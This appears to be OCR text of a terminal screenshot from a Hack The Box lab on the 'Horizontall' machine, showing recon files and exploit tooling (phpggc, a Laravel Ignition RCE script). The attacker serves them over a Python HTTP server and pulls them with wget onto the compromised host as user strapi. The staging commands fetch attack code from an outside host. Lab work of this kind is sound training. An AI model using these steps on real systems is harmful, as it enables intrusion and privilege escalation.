 QTerminal
16 Jan 2022 | 10:25 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
adding: phpggc/.git/branches/ (stored 0%)
adding: phpggc/.git/logs/ (stored 0%)
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
mimidz@joko:~/Documents/HTB/machines/Horizontall$ wget https://raw.githubusercontent.com/ambionics/la
ravel-exploits/main/laravel-ignition-rce.py
--2022-01-16 10:15:36-- https://raw.githubusercontent.com/ambionics/laravel-exploits/main/laravel-ig
nition-rce.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133,
185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected
.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/plain]
Saving to: ‘laravel-ignition-rce.py’
laravel-ignition-rce.py 100%[===================================>] 4.57K --.-KB/s in 0s
2022-01-16 10:15:41 (9.16 MB/s) - ‘laravel-ignition-rce.py’ saved [4684/4684]
mimidz@joko:~/Documents/HTB/machines/Horizontall$
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tests
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ cd tests
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/phpggc.zip
--2022-01-16 03:25:32-- http://10.10.14.10:8000/phpggc.zip
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 677035 (661K) [application/zip]
Saving to: ‘phpggc.zip’
phpggc.zip 100%[===================================>] 661.17K 166KB/s in 3.9s
2022-01-16 03:25:36 (169 KB/s) - ‘phpggc.zip’ saved [677035/677035]
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/laravel-ignition-rce.py
--2022-01-16 03:25:54-- http://10.10.14.10:8000/laravel-ignition-rce.py
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/x-python]
Saving to: ‘laravel-ignition-rce.py’